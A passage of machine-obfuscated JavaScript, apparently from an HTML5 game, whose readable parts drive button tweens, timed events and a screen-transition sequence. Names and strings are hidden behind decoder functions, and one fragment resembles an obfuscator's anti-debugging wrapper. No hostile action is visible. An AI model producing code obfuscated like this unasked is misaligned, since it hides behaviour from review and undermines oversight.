_0x3904e1={'wyAPn':_0x153ff4(0x483,0x414,0x438,0x3ee,0x2af)+'8','qiTfn':_0xef7cc1(0x30,0x4dc,0x3d,0x256,0x521)+'7','nBIiO':_0x153ff4(0x1e6,0x2c1,0x14b,0x1aa,0x46e),'SuCDO':_0x56e79b(-0x39,0x1dd,-0x1a4,0xe0,-0x1df)+_0x153ff4(0x19f,0x2e4,0x478,0xdc,0x20b),'Bokve':function(_0x5cba6d){return _0x5cba6d();},'MjSXH':_0x166cb2(0x11f,0x14a,0x49a,0x698,0x3cc)+_0x166cb2(0x283,0xfe,0x1f8,-0x194,0xba)+'n','UlkPS':function(_0xf9d829,_0x6cdda9){return _0xf9d829===_0x6cdda9;},'iMOBC':_0xef7cc1(0x2b4,0x675,0x228,0x410,0x2cd),'MqJZR':_0x166cb2(0x33a,0x419,0x39a,0x766,0x4a3),'Kyqhy':_0x166cb2(0x18e,-0x145,0x3db,0x201,0x131)+'1','LjpZv':_0x153ff4(0x637,0x414,0x67c,0x262,0x694)+'2','dcUcp':_0x49a853(0x6af,0x4cf,0x7c1,0x599,0x492)+'3','HBIqW':_0x56e79b(0xaa,0x27f,0x256,0x165,0x271)+'4','zjWKj':_0x49a853(0x6af,0x4c1,0x868,0x8f4,0x8c9)+'5','dFipY':_0x166cb2(0x2e9,-0x51,0x363,-0xee,0x131)+'6','sXyMh':function(_0x2b1f6d,_0x27363e){return _0x2b1f6d!==_0x27363e;},'JWLsS':_0x166cb2(0x23a,0x6a2,0x231,0x656,0x4f6),'VAYFO':_0xef7cc1(0x388,0x274,0x2de,0x269,0x72),'gykWh':function(_0x1e9f8d,_0x4021ad){return _0x1e9f8d===_0x4021ad;},'oKdlc':_0x56e79b(0x6d,-0x20,0x5,0x1ec,0x17d),'ZgAYc':_0x49a853(0x9cc,0x8b6,0xc91,0x787,0x952)+_0x49a853(0x566,0x600,0x75a,0x467,0x72f),'KdYco':_0xef7cc1(0x2d1,0x394,0x2c9,0x363,0x4bf),'tZoXS':_0x153ff4(0x2c0,0x49a,0x3b2,0x66c,0x310)};function _0x166cb2(_0x100a0f,_0x28ab48,_0x53c895,_0x73599a,_0x5ce832){return _0x364691(_0x100a0f,_0x28ab48-0x1a0,_0x5ce832-0x1db,_0x73599a-0xfd,_0x5ce832-0x14f);}function _0x56e79b(_0x1db7db,_0xc2242a,_0xeae698,_0x55c6f5,_0x176d6c){return _0x5d82a5(_0x1db7db-0xa4,_0xc2242a-0x8c,_0xeae698-0x1a0,_0x55c6f5,_0x1db7db- -0xa9);}function _0x49a853(_0x3c9930,_0x43f917,_0x26940b,_0x397b60,_0x31b7b7){return _0x30a822(_0x43f917,_0x3c9930-0x396,_0x26940b-0x17c,_0x397b60-0x170,_0x31b7b7-0xc1);}if(game[_0xef7cc1(0x5d2,0x72e,0x36a,0x4a0,0x573)][_0x166cb2(0x1b2,-0x80,0x401,0x1be,0x137)+_0x49a853(0x618,0x54e,0x8a6,0x66c,0x4f3)](_0x3904e1[_0x49a853(0x622,0x6be,0x587,0x8df,0x84f)])){if(_0x3904e1[_0xef7cc1(0x73b,0x4c0,0x25b,0x496,0x3d4)](_0x3904e1[_0x153ff4(0x7b2,0x7d5,0x961,0x6e1,0x867)],_0x3904e1[_0xef7cc1(0x714,0x6f5,0x37f,0x617,0x4e8)])){var _0x19fa15={};_0x19fa15[_0x166cb2(0x3a9,0x197,0x1ad,-0x152,0xe1)]=0x1e,_0x19fa15[_0x56e79b(-0x8,-0x27,0x1c3,-0x9a,0xd1)]=_0x3904e1[_0x49a853(0x55f,0x6fd,0x585,0x49a,0x6d9)],_0x19fa15[_0x153ff4(0x5b1,0x31c,0x13d,0xfa,0x5dc)+_0xef7cc1(0x285,0x253,0x2d5,0x165,0x293)]=0x190,_0x19fa15[_0xef7cc1(0x632,0x42f,0x624,0x622,0x7fc)+'t']=0x1,_0x19fa15[_0x166cb2(0x358,0x46b,0x610,0x438,0x44c)]=!![];var _0x355078={};_0x355078[_0x153ff4(0x58e,0x5c3,0x7f5,0x83f,0x6f6)+'X']=1.3,_0x355078[_0x49a853(0x85e,0x9d0,0x5b5,0xa26,0xa5a)+'Y']=1.3,_0x355078[_0x166cb2(0x27,-0x197,-0x11d,-0x1a4,0x7f)]=_0x3904e1[_0x166cb2(-0x1c1,0x4,-0x1bf,-0x54,-0x1f)],_0x355078[_0x153ff4(0x40a,0x31c,0x310,0x4aa,0x425)+_0x56e79b(-0x47,0x8b,0x1bd,0x124,0x14d)]=0x190,_0x355078[_0xef7cc1(0x1ef,0x2b1,0x2ff,0x2e9,0x2ca)]=0xc8,_0x355078[_0x153ff4(0x93a,0x7e0,0x6ad,0x61b,0x85b)+'t']=0x1,_0x355078[_0x49a853(0x9ca,0x916,0x9b0,0x8ff,0x7b5)]=!![];var _0x51e6af={};_0x51e6af[_0xef7cc1(-0x49,-0x50,0x274,0x25a,0x4cd)+'ts']=play,_0x51e6af[_0xef7cc1(0x71c,0x49c,0x85e,0x5f7,0x789)+'s']=[_0x19fa15,_0x355078],tweenC=game[_0xef7cc1(0x40e,0x326,0x71c,0x4a0,0x626)][_0xef7cc1(0x66c,0x220,0x601,0x4a0,0x382)+'s'][pageNo][_0x56e79b(0x44b,0x433,0x6f9,0x58e,0x1bb)+'s'][_0x166cb2(0x3a,-0x12a,0x1a5,-0x28f,0x32)+_0x153ff4(0x538,0x53a,0x49e,0x284,0x4b0)](_0x51e6af);var _0x24bfca={};_0x24bfca[_0x56e79b(0x13d,-0x22,0x46,0x379,-0x143)]=repeatButtonTweenDelay,_0x24bfca[_0x166cb2(0x3e2,0x65f,0x469,0x1b1,0x47c)+_0xef7cc1(0x10,0x54e,0x138,0x2c3,0x23c)]=uiButtonTween,_0x24bfca[_0x56e79b(0x3f5,0x243,0x371,0x615,0x5ea)+_0x153ff4(0x54a,0x5b9,0x470,0x5e8,0x810)+_0x166cb2(0x674,0x262,0x73e,0x447,0x4b6)]=this,uiButtonTimedEvent=game[_0xef7cc1(0x68c,0x535,0x6f5,0x4a0,0x2d2)][_0x166cb2(0x1c7,0x3ee,0x438,0x4b6,0x37b)+'s'][pageNo][_0x153ff4(0x64f,0x4cb,0x45f,0x445,0x75f)][_0x166cb2(0x275,-0x147,-0x19c,-0xde,0x6c)+_0xef7cc1(0x1b4,0x426,0x25c,0x39b,0x2e5)](_0x24bfca);}else return;}else{if(game[_0x153ff4(0x49e,0x65e,0x751,0x56b,0x492)][_0x166cb2(0x1ca,0x210,0x245,0x33e,0x137)+_0x49a853(0x618,0x576,0x5fb,0x4f6,0x6b2)](_0x3904e1[_0x153ff4(0x2cc,0x3c0,0x5a8,0x453,0x39a)])||game[_0x153ff4(0x703,0x65e,0x47d,0x747,0x865)][_0x49a853(0x6b5,0x3ee,0x485,0x8fd,0x5a0)+_0xef7cc1(0x23e,-0x61,0x2a4,0x1bf,0x40c)](_0x3904e1[_0x153ff4(0x1e4,0x30e,0x382,0x570,0x368)])||game[_0x166cb2(0x31f,0x50c,0x4bd,0x499,0x37b)][_0x49a853(0x6b5,0x8df,0x648,0x65c,0x7dc)+_0x56e79b(0x13,0x8,-0x1b9,-0x72,-0x16)](_0x3904e1[_0x153ff4(0x6be,0x628,0x858,0x8d5,0x432)])||game[_0x166cb2(0x247,0x419,0x5f9,0x334,0x37b)][_0x49a853(0x6b5,0x950,0x47e,0x8cb,0x471)+_0x166cb2(-0x22,-0x18b,0x1d9,0x2f5,0x9a)](_0x3904e1[_0x56e79b(0x37a,0x208,0x3af,0x5c1,0x5ae)])||game[_0x49a853(0x8f9,0x92f,0x8d1,0x633,0x807)][_0x166cb2(0x306,0x131,0x107,-0x13a,0x137)+_0x153ff4(0x384,0x37d,0x337,0x605,0x114)](_0x3904e1[_0xef7cc1(0x1d4,0x412,0x621,0x3a4,0x3fb)])||game[_0xef7cc1(0x63d,0x4a8,0x5b7,0x4a0,0x275)][_0x166cb2(-0xf3,-0xb1,0x2e2,0x216,0x137)+_0x49a853(0x618,0x541,0x69d,0x49e,0x888)](_0x3904e1[_0x49a853(0x92d,0xb81,0x814,0xa01,0x807)])||game[_0x49a853(0x8f9,0x883,0x875,0x9f3,0x93a)][_0xef7cc1(0x238,0x11e,0x133,0x25c,0x16c)+_0x153ff4(0x535,0x37d,0x47c,0xe1,0x586)](_0x3904e1[_0x56e79b(0x3cf,0x19c,0x1ed,0x40d,0x445)])||game[_0x49a853(0x8f9,0x854,0xb20,0x6c6,0x6e3)][_0x166cb2(-0x4b,-0x126,0x271,-0xe3,0x137)+_0x166cb2(-0x15a,-0x100,-0x5f,0x225,0x9a)](_0x3904e1[_0x153ff4(0x2f4,0x59a,0x578,0x408,0x566)])){if(_0x3904e1[_0x56e79b(-0x85,-0x36,0x1a6,-0xcb,-0x16a)](_0x3904e1[_0x166cb2(-0x49,-0xad,-0x218,0x12e,0x34)],_0x3904e1[_0x153ff4(0x637,0x548,0x783,0x68b,0x57b)])){_0x3904e1[_0xef7cc1(0xef,0x2cb,0x35d,0x127,0x2f5)](tweenA,undefined)&&(_0x3904e1[_0x166cb2(0x7b4,0x4fc,0x35f,0x482,0x565)](_0x3904e1[_0x56e79b(-0x51,-0x2c0,0x245,-0x194,-0x3a)],_0x3904e1[_0x166cb2(-0x20e,0x7b,-0x4b,-0x246,0x36)])?(tweenA[_0x49a853(0x8ea,0x8ef,0xa49,0x957,0xadf)](),tweenB[_0x49a853(0x8ea,0x76a,0xb5e,0xa3a,0x744)]()):(_0x167af3[_0x166cb2(0x2ad,0x603,0x532,0x130,0x37b)][_0xef7cc1(0x70c,0x51e,0x620,0x491,0x3f3)](_0x3904e1[_0x49a853(0x835,0x86d,0x749,0x973,0x6bc)]),_0x4a33b7[_0x153ff4(0x3bb,0x65e,0x74d,0x3ae,0x7ba)][_0x56e79b(0x1c8,0x3f0,0x308,0xb1,-0x45)](_0x3904e1[_0xef7cc1(0x751,0x6cf,0x2be,0x57b,0x488)])));done_back[_0x49a853(0x65f,0x750,0x87d,0x5d9,0x562)]=0x63*0x38+0xc4e+0x2a*-0xcf,done_back[_0x56e79b(0x3a1,0x541,0x3a8,0x3cb,0x18a)+_0x49a853(0x701,0x64f,0x4a5,0x689,0x575)](-0x6c7+0x6a1*0x5+0x1a5d*-0x1),done_icon[_0xef7cc1(0x17b,0x409,0xbb,0x206,0x3b2)]=0x10b0+-0x1fb9*-0x1+-0x3069,done_icon[_0x56e79b(0x3a1,0x3da,0x5fc,0x65d,0x649)+_0x56e79b(0xfc,-0x186,0x47,-0xbe,0xbd)](-0x771+0x4a3+0x2cf*0x1);var _0x39fbec={};_0x39fbec[_0x49a853(0x65f,0x3a5,0x5db,0x486,0x718)]=0x1e,_0x39fbec[_0x153ff4(0x4da,0x362,0xf5,0xe7,0x2e1)]=_0x3904e1[_0x166cb2(-0x1ba,-0x7a,-0x2d8,-0xe9,-0x1f)],_0x39fbec[_0xef7cc1(-0x94,0x8f,0x2b3,0x15e,0x273)+_0x49a853(0x5be,0x69f,0x55d,0x339,0x489)]=0x190,_0x39fbec[_0xef7cc1(0x415,0x60b,0x5fe,0x622,0x48b)+'t']=0x1,_0x39fbec[_0xef7cc1(0x5ec,0x6ee,0x34b,0x571,0x742)]=!![];var _0x5ddb6f={};_0x5ddb6f[_0x153ff4(0x39e,0x418,0x695,0x43e,0x5b6)+'ts']=done,_0x5ddb6f[_0xef7cc1(0x3ac,0x6d6,0x527,0x5f7,0x6d6)+'s']=[_0x39fbec],tweenC=game[_0x56e79b(0x2f4,0x201,0x12c,0x41,0x494)][_0x153ff4(0x55a,0x65e,0x48c,0x551,0x614)+'s'][pageNo][_0xef7cc1(0x4d3,0x7ed,0x86b,0x5f7,0x836)+'s'][_0x49a853(0x5b0,0x681,0x407,0x776,0x6a8)+_0xef7cc1(0x3bc,0x556,0x58b,0x37c,0x5ef)](_0x5ddb6f);var _0x173f87={};_0x173f87[_0x153ff4(0x22c,0x4a7,0x2ef,0x501,0x5e6)]=repeatButtonTweenDelay,_0x173f87[_0xef7cc1(0x7e9,0x3af,0x517,0x5a1,0x58d)+_0x166cb2(0x268,0x143,0x19e,0x119,0x19e)]=uiButtonTween,_0x173f87[_0x166cb2(0x3b5,0x59f,0x5a4,0x42c,0x47c)+_0x49a853(0x854,0xa7a,0x716,0x89d,0x83b)+_0x49a853(0xa34,0xb32,0xc0d,0x8c5,0xb15)]=this,uiButtonTimedEvent=game[_0x166cb2(0x3e3,0x5a0,0xf2,0x4f3,0x37b)][_0xef7cc1(0x3b1,0x334,0x3f4,0x4a0,0x697)+'s'][pageNo][_0x166cb2(0x2cf,-0xae,0xc7,0xf7,0x1e8)][_0x166cb2(-0x24a,-0x17f,0x137,-0x1dc,0x6c)+_0x153ff4(0x7ba,0x559,0x2ff,0x4c5,0x57f)](_0x173f87);}else _0xebb498[_0x49a853(0x8f9,0xa9c,0x8a4,0xacf,0x91e)][_0x166cb2(0x163,0xbf,0x38a,0x152,0x36c)](_0x3904e1[_0xef7cc1(0x44e,0x236,-0x5d,0x1b8,0x1da)]),_0x4854a0[_0x49a853(0x8f9,0xac9,0x662,0xa24,0x8ce)][_0xef7cc1(0x33c,0x403,0x23a,0x374,0x42f)](_0x3904e1[_0x49a853(0x94f,0x9d2,0xbe1,0x9ee,0x9be)]);}else{if(game[_0x153ff4(0x62c,0x65e,0x5f1,0x590,0x6e2)][_0x49a853(0x6b5,0x6b7,0x726,0x843,0x600)+_0xef7cc1(0x404,0x1ea,0x247,0x1bf,0x2f6)](_0x3904e1[_0x153ff4(0x350,0x376,0x148,0x2a2,0x1cd)])||game[_0x49a853(0x8f9,0x927,0x9b3,0xb0a,0x966)][_0x166cb2(0x2b3,0x43,0x65,0xe5,0x137)+_0xef7cc1(0x120,0x28d,-0x6d,0x1bf,0x413)](_0x3904e1[_0x56e79b(0x24e,0x443,0x1dc,0x9d,0x3d3)])){if(_0x3904e1[_0x56e79b(-0x85,-0x1ef,-0xec,0xa3,0x71)](_0x3904e1[_0x166cb2(-0x28e,0x1d9,0xf5,-0x13,-0x13)],_0x3904e1[_0x166cb2(0x6b,-0x23d,-0x28c,-0x20e,-0x13)]))_0x3904e1[_0x153ff4(0xe9,0x36a,0x40d,0x32a,0x19d)](_0x2778eb);else{var _0x585fad={};_0x585fad[_0x153ff4(0x49b,0x3c4,0x1be,0x504,0x2b0)]=0x1e,_0x585fad[_0xef7cc1(0x2e8,0x2e5,0x1ba,0x1a4,-0xcc)]=_0x3904e1[_0xef7cc1(0x147,0x25c,-0xa2,0x106,-0x1af)],_0x585fad[_0x49a853(0x5b7,0x740,0x710,0x822,0x6b5)+_0xef7cc1(0x3b7,0x25b,-0xf1,0x165,0x2a5)]=0x190,_0x585fad[_0x56e79b(0x476,0x450,0x2ec,0x738,0x207)+'t']=0x1,_0x585fad[_0x56e79b(0x3c5,0x502,0x692,0x57e,0x4c0)]=!![];var _0x57b075={};_0x57b075[_0x166cb2(0x12c,-0xc8,0x257,-0x171,0x135)+'ts']=next,_0x57b075[_0x49a853(0xa50,0x8b9,0xd12,0xb93,0xacf)+'s']=[_0x585fad],tweenC=game[_0x56e79b(0x2f4,0x220,0x59a,0x4d3,0x37c)][_0xef7cc1(0x5ee,0x696,0x488,0x4a0,0x64b)+'s'][pageNo][_0x49a853(0xa50,0x7bf,0xbc3,0x881,0x829)+'s'][_0xef7cc1(-0x13b,0xd4,0xd5,0x157,0x166)+_0x56e79b(0x1d0,0x43,0x3e7,0x1e2,-0xee)](_0x57b075);var _0x173c11={};_0x173c11[_0x153ff4(0x5b6,0x4a7,0x345,0x6af,0x2f6)]=repeatButtonTweenDelay,_0x173c11[_0x153ff4(0x4a6,0x75f,0x87f,0x772,0x5ea)+_0xef7cc1(0x2cc,0x4d7,0x571,0x2c3,0x54a)]=uiButtonTween,_0x173c11[_0xef7cc1(0x7ce,0x320,0x653,0x5a1,0x4f3)+_0x49a853(0x854,0x995,0x68c,0x991,0x971)+_0x56e79b(0x42f,0x26f,0x246,0x234,0x4d4)]=this,uiButtonTimedEvent=game[_0x49a853(0x8f9,0xa19,0x77d,0x73f,0x7a5)][_0xef7cc1(0x32c,0x6a9,0x730,0x4a0,0x2c9)+'s'][pageNo][_0xef7cc1(0x5be,0x4ab,0xea,0x30d,0x547)][_0x49a853(0x5ea,0x56b,0x703,0x860,0x6a0)+_0x56e79b(0x1ef,-0x46,0x2b9,0x194,0x91)](_0x173c11);}}else{if(game[_0x153ff4(0x7c4,0x65e,0x4e9,0x7a0,0x60f)][_0x49a853(0x6b5,0x865,0x3e9,0x869,0x459)+_0xef7cc1(-0x3d,0x12e,0x18e,0x1bf,-0x55)](_0x3904e1[_0x49a853(0x94f,0x800,0xb2e,0x72a,0xae5)])){if(_0x3904e1[_0x153ff4(0x6f2,0x848,0x7c2,0x939,0x90a)](_0x3904e1[_0x153ff4(0x979,0x7c9,0x776,0x6a8,0xa3c)],_0x3904e1[_0x166cb2(0x4b6,0x559,0x499,0x531,0x4e6)])){var _0x2ef215={};_0x2ef215[_0x166cb2(0x18a,-0x12b,0x194,0x2eb,0xe1)]=0x1e,_0x2ef215[_0x56e79b(-0x8,0x1c1,-0x281,0x94,-0x3d)]=_0x3904e1[_0xef7cc1(-0x19e,-0x11e,-0x149,0x106,0xf)],_0x2ef215[_0xef7cc1(0xf,0x2cc,0x1ef,0x15e,0x3d7)+_0x153ff4(0x211,0x323,0x5a6,0x546,0x33f)]=0x190,_0x2ef215[_0x153ff4(0xa39,0x7e0,0x97c,0x832,0x602)+'t']=0x1,_0x2ef215[_0x49a853(0x9ca,0x91d,0xbe9,0x8d2,0xad0)]=!![];var _0x3c98fc={};_0x3c98fc[_0xef7cc1(0x316,0x183,0x33,0x25a,0x150)+'ts']=replay,_0x3c98fc[_0x49a853(0xa50,0xa01,0xc89,0xb06,0x881)+'s']=[_0x2ef215],tweenC=game[_0x56e79b(0x2f4,0x207,0x563,0x1d8,0x518)][_0x166cb2(0x443,0x4c3,0x2c0,0x3e2,0x37b)+'s'][pageNo][_0x49a853(0xa50,0xb0e,0x9e6,0xb5f,0xb41)+'s'][_0x56e79b(-0x55,-0x23a,-0x118,-0x1cf,0x25e)+_0x166cb2(0x35a,0x485,0x3ea,0x236,0x257)](_0x3c98fc);var _0x269798={};_0x269798[_0x49a853(0x742,0x86f,0x9c2,0x4aa,0x62d)]=repeatButtonTweenDelay,_0x269798[_0x49a853(0x9fa,0x955,0x7a3,0x775,0x8d1)+_0x49a853(0x71c,0x724,0x830,0x888,0x57c)]=uiButtonTween,_0x269798[_0x49a853(0x9fa,0xcc6,0x730,0x7da,0x918)+_0x153ff4(0x3e4,0x5b9,0x494,0x441,0x3f7)+_0x153ff4(0x899,0x799,0x5d0,0x6a3,0x69c)]=this,uiButtonTimedEvent=game[_0x153ff4(0x679,0x65e,0x69d,0x50a,0x57b)][_0xef7cc1(0x69a,0x695,0x482,0x4a0,0x3a9)+'s'][pageNo][_0x166cb2(-0xda,-0x80,-0x41,-0x70,0x1e8)][_0x56e79b(-0x1b,-0x204,0x10b,-0x58,-0x26b)+_0xef7cc1(0x19b,0x5c5,0x1a6,0x39b,0x2fd)](_0x269798);}else _0x3904e1[_0xef7cc1(0x21e,0x1a1,-0x14,0x1ac,0x2d8)](_0x55fc29);}}}}}function transitionIn(){var _0x2fea5c={};function _0x51b42c(_0x36ad67,_0x55136a,_0x4689eb,_0x442900,_0x1e4ef8){return _0x5d82a5(_0x36ad67-0x18e,_0x55136a-0x18c,_0x4689eb-0x112,_0x442900,_0x36ad67-0x4bd);}_0x2fea5c[_0x51b42c(0x4d2,0x615,0x6d0,0x42e,0x437)]=_0x5f5e0d(0x446,0x10d,-0x109,0x27f,0x1ac)+_0x51b42c(0x5db,0x7a3,0x417,0x4b5,0x4a5)+_0x51b42c(0x690,0x6c6,0x5ec,0x7fc,0x448);function _0x33faa2(_0x41e118,_0xccb1d9,_0x2d2ff0,_0x25e8a9,_0x356f0f){return _0x384839(_0x41e118-0xde,_0x356f0f-0x5a5,_0x2d2ff0-0x10,_0x25e8a9-0x16a,_0x41e118);}_0x2fea5c[_0x51b42c(0x539,0x5fc,0x652,0x485,0x30e)]=_0x51b42c(0x5ef,0x449,0x6fc,0x843,0x69d)+_0x51b42c(0x689,0x68a,0x416,0x3ce,0x611),_0x2fea5c[_0x33faa2(0x93b,0x738,0x9e0,0x710,0x77b)]=_0x33faa2(0x8b9,0x81f,0x748,0x3d1,0x607)+_0x184b4b(-0x62,-0x2d,-0x284,-0x1ac,0x93)+'1',_0x2fea5c[_0x51b42c(0x87d,0x9aa,0x60b,0x76d,0x89f)]=_0x184b4b(0x1c3,-0x103,-0x2e1,-0x1cb,-0x135)+_0x33faa2(0x8dc,0x7e2,0x939,0x437,0x6dd)+'2';function _0x184b4b(_0x1a75cd,_0x4545a4,_0x23dffd,_0x5394ef,_0x187876){return _0x1df136(_0x1a75cd-0x15b,_0x1a75cd,_0x4545a4-0x18,_0x5394ef-0x19a,_0x187876-0x1ae);}function _0x4924b3(_0x201814,_0x4dc5ff,_0x517ad9,_0x4453f6,_0x52fe4e){return _0x5d82a5(_0x201814-0x155,_0x4dc5ff-0x1ca,_0x517ad9-0x173,_0x4dc5ff,_0x4453f6-0x46b);}_0x2fea5c[_0x51b42c(0x771,0x901,0x81f,0x500,0x8c0)]=_0x184b4b(-0x9b,-0x103,0xa0,-0x1aa,0x37)+_0x4924b3(0x6d1,0x8a4,0x820,0x666,0x3b5)+'3',_0x2fea5c[_0x5f5e0d(0x4f5,0x337,0x24c,0x3ee,0x41e)]=_0x5f5e0d(-0x73,0xfb,0x2e9,-0xbf,0xba)+_0x184b4b(-0x201,-0x2d,-0x184,0xac,-0x2d0)+'4';var _0x4aa28b=_0x2fea5c,_0x4c6094=_0x4aa28b[_0x4924b3(0x60b,0x687,0x5c1,0x480,0x257)][_0x33faa2(0x3cd,0x610,0x567,0x8a4,0x5e9)]('|');function _0x5f5e0d(_0x3cc541,_0x10dd27,_0x21b4f0,_0x302fd9,_0x1e291a){return _0x1df136(_0x3cc541-0x1f3,_0x10dd27,_0x1e291a-0x1d5,_0x302fd9-0xf0,_0x1e291a-0x1cd);}var _0x149544=0xff4*-0x1+-0x1bf8+0x2bec;while(!![]){switch(_0x4c6094[_0x149544++]){case'0':var _0x1ecb5d={};_0x1ecb5d[_0x33faa2(0x4ab,0x62b,0x8e6,0x544,0x639)+'ts']=transition3,_0x1ecb5d['y']=0x225,_0x1ecb5d[_0x33faa2(0x4cb,0x657,0x7d4,0x5d3,0x583)]=_0x4aa28b[_0x4924b3(0x2c3,0x73a,0x3d8,0x4e7,0x4ee)],_0x1ecb5d[_0x33faa2(0x4a3,0x739,0x390,0x620,0x53d)+_0x5f5e0d(-0x1d2,-0x26c,0x6e,0x5a,-0x9)]=0x15e,game[_0x4924b3(0x7e1,0x9e9,0xa2a,0x808,0x685)][_0x51b42c(0x85a,0xa38,0x990,0x874,0x9a8)+'s'][pageNo][_0x5f5e0d(0x57f,0x56e,0x480,0x42b,0x489)+'s'][_0x4924b3(0x6ed,0x84c,0x989,0x8f0,0x67e)](_0x1ecb5d);continue;case'1':transition1=game[_0x33faa2(0xabb,0x7f9,0x7f2,0xa23,0x87f)][_0x33faa2(0xaef,0xb3d,0x5e4,0x6ce,0x87f)+'s'][pageNo][_0x184b4b(0x118,0x25d,0x439,0x3c7,0x275)][_0x33faa2(0xb7b,0xaf9,0x83c,0xb82,0x9d2)+'e'](0x26a5*0x1+0x1bd4+-0x3fbd,-(-0x27*-0x3e+-0x48f*-0x2+-0x1164),_0x4aa28b[_0x184b4b(0x32d,0x71,0x137,0x280,-0x1f9)]);continue;case'2':transition2=game[_0x5f5e0d(0x1fd,0x8f,0x125,0x28a,0x332)][_0x184b4b(0xe5,0x175,0x28f,0x22f,0x61)+'s'][pageNo][_0x5f5e0d(0x5bd,0x3f1,0x3c0,0x291,0x41a)][_0x51b42c(0x9ad,0xa41,0x87d,0x898,0x92a)+'e'](0x61*0x19+0x1*0x1c71+-0x234c,-(0x161*0xb+-0x18c2+0xac3),_0x4aa28b[_0x4924b3(0x6e2,0x73f,0x8c6,0x82b,0xa87)]);continue;case'3':transition3=game[_0x4924b3(0x67e,0x7bd,0xa57,0x808,0x954)][_0x51b42c(0x85a,0x665,0xa88,0x757,0x8ae)+'s'][pageNo][_0x33faa2(0xaf8,0xa9d,0xb3d,0xc0c,0x967)][_0x5f5e0d(0x558,0x5d5,0x6e1,0x53d,0x485)+'e'](-0x124f+0x1d0b+-0x800,-0x13d7+-0x21*-0x5+0x16b6,_0x4aa28b[_0x51b42c(0x771,0x53d,0x871,0x731,0x574)]);continue;case'4':var _0x45a759={};_0x45a759[_0x33faa2(0x46f,0x7f4,0x7ab,0x7b2,0x639)+'ts']=transition4,_0x45a759['y']=85.5,_0x45a759[_0x5f5e0d(0x2a,-0x10f,0x164,-0xd,0x36)]=_0x4aa28b[_0x51b42c(0x539,0x468,0x58c,0x3e4,0x56b)],_0x45a759[_0x51b42c(0x518,0x2ca,0x71b,0x47f,0x766)+_0x5f5e0d(-0xc8,-0x108,-0x182,0x18f,-0x9)]=0x15e,game[_0x51b42c(0x85a,0xa7b,0x626,0x851,0x764)][_0x5f5e0d(0x52d,0x539,0x3fc,0x25e,0x332)+'s'][pageNo][_0x4924b3(0xbe4,0xae5,0x6cd,0x95f,0xb31)+'s'][_0x33faa2(0x7d2,0x6c4,0x7e6,0x9a7,0x967)](_0x45a759);continue;case'5':var _0x125bf4={};_0x125bf4[_0x51b42c(0x614,0x809,0x44f,0x459,0x41a)+'ts']=transition1,_0x125bf4['y']=0x12c,_0x125bf4[_0x33faa2(0x754,0x655,0x7aa,0x38f,0x583)]=_0x4aa28b[_0x33faa2(0x2fe,0x413,0x3bd,0x42b,0x55e)],_0x125bf4[_0x184b4b(-0x12d,-0x1cd,-0xc0,-0x214,-0x279)+_0x4924b3(0x321,0x745,0x630,0x4cd,0x36d)]=0x15e,_0x125bf4[_0x184b4b(-0xde,-0x42,0xb0,-0x116,0x22a)]=0xfa,_0x125bf4[_0x4924b3(0x7bb,0x4f7,0x86f,0x5dc,0x5d7)+_0x33faa2(0x365,0x81b,0x34c,0x502,0x5c4)]=transitionInComplete,game[_0x4924b3(0x762,0x663,0x769,0x808,0x95e)][_0x33faa2(0x776,0xb34,0x750,0x72b,0x87f)+'s'][pageNo][_0x33faa2(0x8a5,0x7c7,0x7a6,0xb60,0x9d6)+'s'][_0x184b4b(0x394,0x25d,0x4fb,0x14f,0x4a3)](_0x125bf4);continue;case'6':var _0x2cfd90={};_0x2cfd90[_0x51b42c(0x596,0x686,0x610,0x712,0x63a)+_0x4924b3(0xa7f,0x9b1,0x688,0x7b7,0x6f3)+_0x184b4b(-0x4,-0x1c3,0x74,0xde,-0x312)]=!![],transition1[_0x5f5e0d(0x1d5,0x361,0x365,0x261,0x335)+_0x33faa2(0x93c,0x866,0x7e2,0x9af,0x981)+_0x4924b3(0x4bd,0x857,0x6c4,0x6e1,0x850)](_0x2cfd90);continue;case'7':transition4=game[_0x4924b3(0x712,0x70f,0xa5e,0x808,0x988)][_0x184b4b(0x1a7,0x175,0x2f4,0x1e3,0x25)+'s'][pageNo][_0x5f5e0d(0x38a,0x532,0x592,0x408,0x41a)][_0x51b42c(0x9ad,0xa42,0x89e,0x841,0xc44)+'e'](-0x104f+-0x6c3*0x2+0x2091,-(-0x54e*-0x5+-0x1dce+-0x4c*-0xf),_0x4aa28b[_0x51b42c(0x946,0x75f,0x788,0x685,0x9b3)]);continue;}break;}}function _0x5d82a5(_0x294b1d,_0x452369,_0x1b2814,_0x258450,_0x1c154a){return _0x33ad(_0x1c154a- -0x195,_0x258450);}function transitionInComplete(){function _0x2d2f05(_0x4faf92,_0x58afe7,_0x5ccc86,_0x23eb52,_0x464898){return _0x1df136(_0x4faf92-0x5f,_0x58afe7,_0x464898-0x38a,_0x23eb52-0x13e,_0x464898-0x188);}var _0x532ef1={'VLwNz':function(_0x4f43fe,_0x4d88ee){return _0x4f43fe(_0x4d88ee);},'lMPtF':function(_0x2d1d9c,_0x446382){return _0x2d1d9c+_0x446382;},'IjMxJ':_0x35a163(0x432,0x544,0x63d,0x641,0x647)+_0x34f869(0x489,0x8bc,0x71b,0x690,0x6c8)+_0x2d2f05(0x40e,0x475,0x7e4,0x772,0x633)+_0x35a163(0xd,0x24f,-0x242,0x286,0xbc),'ExPWh':_0x18c725(0x6f3,0x635,0x9e1,0xa16,0x8c4)+_0x34f869(0x62f,0x320,0x433,0x372,0x1f8)+_0x2d2f05(0x416,0x5c9,0x66b,0x8a9,0x6ce)+_0x2d2f05(0x2b7,0x383,0x33a,0x17d,0x3ae)+_0x34f869(0x5ef,0x70d,0x603,0x86d,0x8d9)+_0x34f869(0x85c,0x6c2,0x86f,0x717,0x9ad)+'\x20)','aBJAP':function(_0x11abfe){return _0x11abfe();},'kLHDZ':function(_0x2a015d,_0x2afb7c){return _0x2a015d>_0x2afb7c;},'aEXKe':_0x18c725(0x470,0x4a5,0x43f,0x4c3,0x5f7)+_0x18c725(0x581,0x819,0x4f5,0x6a0,0x59b)+_0x34f869(0x690,0x841,0x648,0x754,0x944),'lweEh':_0x2d2f05(0x324,0x3cf,0xd0,0x180,0x1f7)+_0x4b1f07(0x8fd,0x80d,0x80e,0xb79,0x73b),'ppbNW':function(_0x6acb31,_0x1c766a){return _0x6acb31!==_0x1c766a;},'EteIq':_0x34f869(0x5a3,0x4dd,0x27c,0x456,0x543)+_0x18c725(0x697,0x6b6,0x3e3,0x6a6,0x5ca)+'t','QlJgf':_0x4b1f07(0x5de,0x6a5,0x6dc,0x6ba,0x7b8)+'5','cgcMv':function(_0x363be7){return 